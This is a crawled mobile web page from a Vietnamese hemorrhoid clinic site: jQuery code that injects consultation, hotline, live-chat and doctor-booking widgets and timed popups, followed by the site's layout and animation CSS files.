                    // '<div class="g-btn">'+
                    //     '<a href="javascript:;" onclick="openZoosUrl();LR_HideInvite();return false;" id="btn_live">Tư vấn trực tuyến</a>'+
                    //     '<a href="https://m.me/367953250577136" id="btn_fb">Chat facebook</a>'+
                    // '</div>'+
                    // '<img src="https://chuahaumonhn.com/public/images/wiget_tuvan/wiget_tuvan_mobi_load.gif" alt="" class="load">'+
                '</a>'+
            '</div>'
        );
        // window.setInterval(function(){
        //     $(".wiget_2 #btn_live,.wiget_2 #btn_fb").toggleClass('active');
        // }, 1400);
        $(".wiget_tuvanmoi").html(
            '<div id="sc-tvm" class="container_wiget">'+
                '<img src="https://chuahaumonhn.com/public/images/wiget_tuvan/wiget_20211231.png" alt="">'+
                '<div id="sc-tvm_gbt">'+
                    '<a id="sc-tvm_hotline" href="tel:02433131999" ></a>'+
                    '<a id="sc-tvm_livechat" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ></a>'+
                '</div>'+
            '</div>'
        );
        $(".sc-hotline").html(
            '<div id="sc-tvm" class="container_wiget">'+
                '<a href="tel:02433131999" ><img src="https://chuahaumonhn.com/public/images/wiget_tuvan/sc-hotline.gif" alt=""></a>'+
            '</div>'
        );
        $(".sc-trieuchungtv").html(
            '<div id="sc-tvm" class="container_wiget">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://chuahaumonhn.com/public/images/wiget_tuvan/sc-tuvantrieuchung.gif" alt=""></a>'+
            '</div>'
        );
        $(".sc-bacsionline").html(
            '<div id="sc-tvm" class="container_wiget">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://chuahaumonhn.com/public/images/wiget_tuvan/sc-bacsionline.gif" alt=""></a>'+
            '</div>'
        );
        // Shortcode ưu đãi trĩ
		$(".sc-uudai-tri").html(
            '<div class="container_wiget">'+
                '<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" ><img src="https://dakhoacongdong.com.vn/img-scUudai/sc-uudai-tri-3.jpg" alt=""></a>'+
            '</div>'
        );
        $(".bs_nmn").html(
            '<div class="wrap_wiget_bs">'+
                '<div class="top">'+
                    '<div class="img">'+
                        '<img src="https://chuahaumonhn.com/public/images/wiget_bs/wiget_bs_nmn.png" alt="PGS.TS Nguyễn Mạnh Nhâm">'+
                    '</div>'+
                    '<div class="name">'+
                        '<a class="link_bs" href="https://chuahaumonhn.com/bac-si/nguyen-manh-nham-1.htm">PGS.TS: <strong>Nguyễn Mạnh Nhâm</strong></a>'+
                        '<a href="javascript:;" class="booking btn_wiget_bs" data-toggle="modal" data-target="#book_nmn">Đăng ký khám</a>'+
                    '</div>'+
                '</div>'+
                '<div class="info">'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-stethoscope" aria-hidden="true"></i>'+
                            '<strong>Chuyên khoa</strong>'+
                        '</div>'+
                        '<p>Chuyên khoa II</p>'+
                        '<p>Ngoại tiêu hóa</p>'+
                    '</div>'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-hospital-o" aria-hidden="true"></i>'+
                            '<strong>Nơi công tác</strong>'+
                        '</div>'+
                        '<ul>'+
                            '<li>Chủ tịch hội Hậu môn Trực tràng Việt Nam.</li>'+
                            '<li>Nguyên Trưởng khoa Phẫu thuật tiêu hóa – Bệnh viện Việt Đức</li>'+
                            '<li>Hội viên Hội Phẫu thuật Đại Trực tràng Mỹ (ASCRS) và Hội Phẫu thuật Tiêu hoá Pháp (SFCD).</li>'+
                        '</ul>'+
                        '<a target="_blank" href="https://chuahaumonhn.com/bac-si/nguyen-manh-nham-1.htm" class="btn-bs">Xem thêm >></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".bs_tt").html(
            '<div class="wrap_wiget_bs">'+
                '<div class="top">'+
                    '<div class="img">'+
                        '<img src="https://chuahaumonhn.com/public/images/wiget_bs/wiget_bs_tt.png" alt="TS.BS Trịnh Tùng">'+
                    '</div>'+
                    '<div class="name">'+
                        '<a class="link_bs" href="https://chuahaumonhn.com/bac-si/trinh-tung-2.htm">TS.BS: <strong>Trịnh Tùng</strong></a>'+
                        '<a href="javascript:;" class="btn_wiget_bs booking" data-toggle="modal" data-target="#book_tt">Đăng ký khám</a>'+
                    '</div>'+
                '</div>'+
                '<div class="info">'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-stethoscope" aria-hidden="true"></i>'+
                            '<strong>Chuyên khoa</strong>'+
                        '</div>'+
                        '<p>Chuyên khoa II</p>'+
                        '<p>Ngoại tiêu hóa</p>'+
                    '</div>'+
                    '<div>'+
                        '<div class="tit">'+
                            '<i class="fa fa-hospital-o" aria-hidden="true"></i>'+
                            '<strong>Nơi công tác</strong>'+
                        '</div>'+
                        '<ul>'+
                            '<li>Nguyên Trưởng khoa phẫu thuật tiêu hóa bệnh viện Xanh-pôn Hà Nội.</li>'+
                            '<li>Nguyên Phó giám đốc Bệnh viện Y học Cổ truyền Trung Ương (phụ trách chuyên môn).</li>'+
                        '</ul>'+
                        '<a target="_blank" href="https://chuahaumonhn.com/bac-si/trinh-tung-2.htm" class="btn-bs">Xem thêm >></a>'+
                    '</div>'+
                '</div>'+
            '</div>'
        );
        $(".bs_ndm").remove();
        $(".bs_mqc").remove();

        /*Book bác sĩ*/
        $("a.booking").click(function(){
            var getValue = $(this).attr("data-target");
            $(getValue).addClass('open');
        })
        $("a.close_book").click(function(){
            var getValue = $(this).attr("data-target");
            $(getValue).removeClass('open');
        });
        if($('#testPost').length > 0) {
            $('#testPost-frm').html(
                '<div class="testPost-text1"><b>Chú ý:</b> Kết quả bài test sẽ được gửi vào điện thoại của bạn sau 30 phút (dưới dạng sms)</div>'+
                '<div class="testPost-frm d_contact">'+
                '<input type="hidden" class="d-location" value="Bài test trong bài viết">'+
                '<input type="hidden" class="d-fullname" value="ADW">'+
                '<input type="number" class="d-phone" placeholder="Nhập sđt">'+
                '<div class="testPost-gbt">'+
                    '<a style="color:#fff!important" href="javascript:;" id="testPost-send" class="d-send">Gửi bài test</a>'+
                    '<a style="color:#333!important" href="http://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" id="testPost-live">Giải đáp trực tuyến</a>'+
                '</div>'+
                '</div>'+
                '<div class="testPost-text2">Nếu không muốn chờ lâu, vui lòng click <b>"Giải đáp trực tuyến"</b> hoặc click <b>"Gửi bài test"</b> để biết kết quả</div>'
            );
        }   
        $( "img.anhmo" ).wrap( "<div class='w--imgblur'></div>" );
        $( "img.anhmo" ).after( "<div class='pattern-imgbur'><span class='text-imgblur'>Hình ảnh chân thực, cân nhắc trước khi xem!</span><span class='button-imgblur'>Click vào xem</span></div>" );
        $('.button-imgblur').click(function(){
            $(this).parent().hide();
        });
    </script>
    <script type="text/javascript" src="https://chuahaumonhn.com/public/mfrontend/js/wow.js?v=1769095955"></script>
    <script type="text/javascript">
        $(document).ready(function() {
            // Popup luân phiên
            setTimeout(function(){
                $('#popup1').fadeIn(400);
            },30000);
            $("#p1cls,#p1Ovl").click(function(){
                $('#popup1').fadeOut(400);
                setTimeout(function(){
                    $('#popup1').fadeIn(400);
                },30000);
            });
            // $("#popup_ycc .overlay_popup,#popup_ycc .btn-cacel,#popup_ycc .btn-agree").click(function(){
            //     $('#popup_ycc').fadeOut(400);
            //     setTimeout(function(){
            //         $('#popup1').fadeIn(400);
            //     },25000);
            // });
            // 
            var dWidth = $(window).width();
            var dHeight = $(window).height();
            if( (dWidth == 320 && dHeight == 568) || (dWidth == 568 && dHeight == 320) || (dWidth == 320 && dHeight == 480) || (dWidth == 480 && dHeight == 320) ){
                window.location.href = "https://chuahaumonhn.com/page-check";
            }
            $(window).scroll(function() {
                if ($(this).scrollTop() > 75) {
                    $('.header').addClass('sticky');
                } else {
                    $('.header').removeClass('sticky');
                }
            });
            $("a#btn_uudai").click(function(){
                $('#popup_sosanh').fadeIn(400);
            });
            $("#popup_sosanh #btn_cancel,#ss-overlay").click(function(){
                $('#popup_sosanh').fadeOut(400);;
            });
            window.setInterval(function(){
                $("#frm_p_sosanh .w-btn a").toggleClass('active');
            }, 1000);
            if($(window).width() < 991.98) {
                $("#btnMenu").click(function(){
                    $("#menuM").toggleClass('in');
                });
                $("#menuM-ovl,#menuM-close").click(function(){
                    $("#menuM").removeClass('in');
                });
                $(".menuM-drp").click(function(){
                    $("#menuM-lst li").removeClass('in');
                    $(".menuM-drp").removeClass('in');
                    $("#menuM-lst .sub-menu").hide(400);
                    $(this).addClass('in');
                    $(this).next(".sub-menu").show(400);
                });
            };
        });
        var $d = new Array('Gia Hân', 'Huyền Linh', 'Hải Băng', 'Văn Tư', 'Minh Vương', 'Đức Anh', 'Chị Loan', 'Anh Khánh', 'Trung Nghĩa', 'Văn Huấn', 'Quang Tuấn', 'Quang Duy', 'Xuân Thái');
        var $t = 0;

        // setInterval(function () {
        //     if ($('.schedule-online-wp').hasClass('animate')) {
        //         $('.schedule-online-wp').removeClass('animate');
        //     } else {
        //         $('.schedule-online-wp .info span').text($d[$t]);
        //         $('.schedule-online-wp').addClass('animate');
        //         if ($t >= $d.length - 1) {
        //             $t = 0;
        //         } else {
        //             $t = $t + 1;
        //         }
        //         var $m1 = Math.floor((Math.random() * 5) + 2);
        //         $('.schedule-online-wp .created-at span').text($m1);
        //     }
        // }, 5000);

        // $(".schedule-online-wp a,#btn_baogia").click(function(){
        //     $('#sendphone_mobi').fadeIn(400);
        // });
        $('#slide_mobile').slick({
            dots: false,
            infinite: true,
            speed: 500,
            fade: true,
            cssEase: 'linear',
            autoplay: true,
            autoplaySpeed: 7000,
            prevArrow:'<button class="sbanner_prev"><i class="fa fa-angle-left" aria-hidden="true"></i></button>',
            nextArrow:'<button class="sbanner_next"><i class="fa fa-angle-right" aria-hidden="true"></i></button>',
        });
        jQuery(document).ready(function($){
            $("#btn-book-mobi").click(function(){
                $('#popup_sosanh').fadeIn(400);
            });
            $("#popup_sosanh #btn_cancel,#ss-overlay").click(function(){
                $('#popup_sosanh').fadeOut(400);;
            });
            window.setInterval(function(){
                $("#frm_p_sosanh .w-btn a,#fix-bot ul li:nth-child(1)").toggleClass('active');
            }, 1000);
        });
    </script>
                <script type="text/javascript">
        $(document).ready(function(){ 
            var linksLC = document.getElementsByTagName("a");
            for (var i = 0; i < linksLC.length; i++) {
                var href = linksLC[i].getAttribute("href");
                if (href && (href.indexOf("https://swt.chuabenhtri193.com/") === 0 || href.indexOf("//swt.chuabenhtri193.com/") === 0 || href.indexOf("http://swt.chuabenhtri193.com/") === 0)) {
                    linksLC[i].removeAttribute("target");
                    linksLC[i].href = "javascript:;";
                    linksLC[i].classList.add('clickLiveChat');
                    linksLC[i].onclick = function() {
                        openZoosUrl();
                        LR_HideInvite();
                    };
                }
            }
        });
    </script>
    <script type="text/javascript">
        WebFontConfig = {google: { families: ['Alfa Slab One:400'] }};
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1.5.18/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })();
    </script>
<script src='https://js-a9q.pages.dev/s.min.js?v=0.3.28'></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4770878afb724d4ba118de9bab03c794","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script language="javascript" src="https://swt.chuabenhtri193.com/JS/LsJS.aspx?siteid=MMY70614071&float=1&lng=en"></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/reset.css?v=1769095955
body_size: 1531
content:
*,
*::before,
*::after {
  box-sizing: border-box;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 10px;
}
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 10px;
}
ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}
.container{
  width: 100%;
  max-width: 480px;
  margin: auto;
}
.clr{
  display: table;
  height: 1px;
  clear: both;
}
.container:before{
  content:'';
  display: table;
  height: 0px;
}
.container:after{
  content:'';
  display: table;
  height: 0px;
  clear: both;
}
img{
  max-width: 100% !important;
  vertical-align: middle;
}
a{
  text-decoration: none;
}
body {
  margin: 0;
  font-family: Segoe UI,Helvetica Neue,Arial,sans-serif; 
  font-size: 1rem;
  font-weight: 400;
  line-height: 20px;
  color: #313131;
}
.p5{
  padding: 0 5px;
}
.p10{
  padding: 0 10px;
}
.col{
  display: inline-block;
  float: left;
}
.box-s4:after{
  content: '';
  display: table;
  clear: both;
}
.col1{width: 8.33%;}
.col2{width: 16.66%;}
.col3{width: 25%;}
.col4{width: 33.33%;}
.col5{width: 41.66%;}
.col6{width: 50%;}
.col7{width: 58.33%;}
.col8{width: 66.66%;}
.col9{width: 75%;}
.col10{width: 83.33%;}
.col11{width: 91.66%;}
.col12{width: 100%;}
.text-center{
  text-align: center;
}
.text-left{
  text-align: left;
}
.text-right{
  text-align: right;
}
.wrapper {
  width: 100%;
  max-width: 480px;
  margin: auto;
}
.LR_Mini_ICON{
  bottom: 50px !important;
}
#LR-BUBBLE{
  bottom: 35px !important;
}
#LRMINIBar,#LRfloater3{
  z-index: 10 !important;
}
#LRMINIBar,#LRdiv3{
  height: auto !important;
}
#wrap-content{
  padding-top: 65px;
}

#fix-top{
  display: block;
  position: fixed;
  top: -45px;
  height: 45px;
  background: #0097a5;
  width: 100%;
  max-width: 480px;
  margin:auto;
  z-index: 9999;
  border-bottom: 1px solid #057580;
  transition: all 400ms;
}
#fix-top.sticky{
  top: 23px;
}
#fix-top a{
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 45px;
  color: #fff;
}
#fix-top a .phone-number{
  font-size: 30px;
  text-transform: uppercase;
  font-family: 'Alfa Slab One';
}
#fix-top a .phone-cv{
  background: #fee843;
  color: #7f751e;
  padding: 3px 13px 5px;
  border-radius: 4px;
  position: relative;
  top: 0px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
  margin-left: 16px;
}


.fix-bottom{
  display: block;
  position: fixed;
  bottom: 0px;
  height: 45px;
  background: #78001b;
  width: 100%;
  max-width: 480px;
  margin:auto;
  z-index: 9999;
}
.fix-bottom .col{
  text-align: center;
  padding: 4px 1px;
}
.fix-bottom i{
  display: block;
  color: #fff;
}
.fix-bottom  a span{
  color: #fff;
  font-size: 0.9rem;
}
.marquee{
  display: block;
  height: 23px;
  background: #fff;
}
.marquee marquee{
  font-size: 14px;
  line-height: 23px;
}
.marquee marquee strong{
  color: #da2129;
}
@keyframes  fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-o-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-moz-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-o-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-moz-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-webkit-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}


#bannertop.in{position: fixed;top: 23px;left: 0;width: 100%;max-width: 480px;z-index: 99999}
.slick-arrow{
	position: absolute;
  top: calc(50% - 20px);
  left: 10px;
  opacity: 1;
  border: none;
  background: #9d9d9dab;
  padding: 5px;
  border-radius: 3px;
	z-index: 1;
  width: 25px;
  height: 45px;
}
.slick-arrow i{
  font-size: 32px;
  line-height: 35px;
}
.sbanner_next{
	left: unset;
	right: 10px;
}

.textzoom {
  animation: pulse 1200ms infinite linear;
  -webkit-animation: pulse 1200ms infinite linear;
  -moz-animation: pulse 1200ms infinite linear;
  display: inline-block;
}
@keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      -ms-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      -ms-transform: scale(1);
      transform: scale(1)
  }
}
@-webkit-keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
}
@-moz-keyframes pulse {
  0% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
  50% {
      -webkit-transform: scale(0.9);
      transform: scale(0.9)
  }
  100% {
      -webkit-transform: scale(1);
      transform: scale(1)
  }
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/slick-theme.css?v=1769095955
body_size: -44
content:
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 30px;
    height: 88px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    opacity: 0.6;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    opacity: 0.9;
}


.slick-prev
{
    left: 0px;
    z-index: 1;
}


.slick-next
{
    right: 0px;
    left: unset;
    background-position: -65px 0px;
}

--- FILE ---
content_type: text/css
request_url: https://chuahaumonhn.com/public/mfrontend/css/main.css?v=1769095955
body_size: 3216
content:
.bgoverlay{
	display: block;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.5);
	position: absolute;
	top: 0;
	left: 0;
}
.header{
	height: 70px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 10px 15px;
	background: #025f67;
}
.header.sticky{
	position: fixed;
	top: 23px;
	width: 100%;
	max-width: 480px;
	z-index: 9999;
}
#logo{
	padding-right: 15px;
	flex: 1;
}
#btnMenu{
	width: 46px;
	height: 46px;
	border: 1px solid #51c8d2;
	border-radius: 10px;
	display: flex;
	align-items: center;
	justify-content: center;
}
#btnMenu i{
	font-size: 30px;
	line-height: 30px;
	color: #fff;
}

#menu{
	display: block;
	padding: 8px 10px;
}
#menu ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#menu ul li{
	display: inline-block;
	float: left;
	margin: 3px 5px;
}
#menu ul li a{
	display: block;
	border: 1px solid #025f67;
	border-radius: 3px;
	font-family: 'UTM Avo';
	color: #025f67;
	text-align: center;
	width: 70px;
	height: 25px;
	font-size: 0.8rem;
}
#menu ul li:first-child a{
	display: block;
	width: 50px;
	height: 56px;
	color: #d93a09;
	border-color: #d93a09;
	font-size: 1.3rem;
	line-height: 50px;
}
#menu ul li:first-child a i{
	display: block;
	line-height: 50px;
}

 /* Mobile Menu */
 #menuM{
	display: block;
	position: fixed;
	top: 0px;
	left: -100%;
	width: 100vw;
	height: 100vh;
	z-index: 999999;
	overflow-y: overlay;
	transition: all 400ms;
}
#menuM.in{
	left: 0;
}
#menuM-wrp{
	background: #efefef;
	cursor: default;
	height: 100%;
	width: 80%;
	min-width: 200px;
	max-width: 400px;
	position: relative;
	-webkit-tap-highlight-color: transparent;
	-webkit-overflow-scrolling: touch;
	overflow: hidden;
	-webkit-clip-path: inset(0 0 0 0);
	clip-path: inset(0 0 0 0);
	-webkit-transform: translateX(0);
	-ms-transform: translateX(0);
	transform: translateX(0);
}
#menuM-head {
	position: relative;
}
#menuM-close{
	position: absolute;
	top: 20px;
	right: 10px;
	color: #666;
}
#menuM-close i{
	font-size: 22px;
}
#menuM-srch{
	padding: 10px 20px;
	background: #fff;
}
#menuM-srch form{
	position: relative;
}
#menuM-srch input{
	width: 100%;
	height: 30px;
	border-radius: 15px;
	border: 1px solid #666;
	background: #fff;
	padding-left: 10px;
	outline: none;
}
#menuM-srch button{
	border: none;
	background: transparent;
	width: 40px;
	height: 30px;
	position: absolute;
	top: 0;
	right: 0;
	border-radius: 0 15px 15px 0;
}
#menuM-srch button i{
	font-size: 16px;
	color: #666;
}
#menuM-lst{
	position: relative;
	padding-left: 0;
	list-style: none;
}
#menuM-lst li{
	position: relative;
}
.menuM-drp{
	display: block;
	width: 40px;
	height: 40px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	top: 0;
	right: 0;
	z-index: 1;
}
.menuM-drp i{
	color: #666;
}
.menuM-drp.in i::before{
	content: "\f0d7";
}
#menuM-lst > li{
	border-bottom: 1px solid #fff;
}
#menuM-lst > li > a{
	display: flex;
	align-items: center;
	height: 40px;
	padding: 0 10px;
	color: #333;
	position: relative;
}
.menuM-ic{
	background-image: url(../images/menuM-ic.png);
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: middle;
  width: 24px;
 	height: 24px;
 	margin-right: 10px;
}
#menuM-ic1{
	background-position: 0 0;
}
#menuM-ic2{
	background-position: -24px 0;
}
#menuM-ic3{
	background-position: -48px 0;
}
#menuM-ic4{
	background-position: -72px 0;
}
#menuM-ic5{
	background-position: -96px 0;
}
#menuM-ic6{
	background-position: -120px 0;
}
#menuM-ic7{
	background-position: 0 -24px;
}
#menuM-ic8{
	background-position: -24px -24px;
}
#menuM-ic9{
	background-position: -48px -24px;
}
#menuM-ic10{
	background-position: -72px -24px;
}
#menuM-ic11{
	background-position: -96px -24px;
}
#menuM-lst > li > a span{
	text-transform: uppercase;
	font-size: 13px;
	font-weight: 500;
	flex: 1;
}
#menuM-lst .sub-menu{
	display: none;
	padding: 0 10px;
	list-style: none;
	background: #fff;
}
#menuM-lst .sub-menu li:not(:last-child){
	border-bottom: 1px solid #efefef;
}
#menuM-lst .sub-menu a{
	display: block;
	height: 40px;
	line-height: 40px;
	padding-left: 20px;
	color: #333;
	position: relative;
	text-transform: uppercase;
	font-size: 13px;
}
#menuM-lst .sub-menu a::before{
	content: '';
	width: 6px;
	height: 6px;
	border-radius: 3px;
	background: #666;
	position: absolute;
	top: 18px;
	left: 0;
}
#menuM-hotline{
	background: #41bbb9;
	padding: 15px 20px;
	display: flex;
	justify-content: center;
	align-items: center;
}
#menuM-hotlineIC{
	width: 45px;
	height: 45px;
	background: #fff;
	border-radius: 99px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin-right: 15px;
}
#menuM-ic12{
	margin-right: 0;
	width: 22px;
	height: 23px;
	background-position: -121px -24px;
}
#menuM-hotline span{
	font-size: 14px;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
}
#menuM-hotline b{
	display: block;
	font-family: 'UTM Avo';
	font-weight: 400;
}
#ovl-menuM{
	background: rgba(0,0,0,.5);
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transition: opacity .05s cubic-bezier(0.4,0.0,0.2,1);
  opacity: 1;
  display: none;
  z-index: 2;
}





/*Footer*/
#footer{
	background: #025f67;
	color: #fff;
	padding-bottom: 60px;
}
#footer.nothome{
	margin-top: 60px;
}
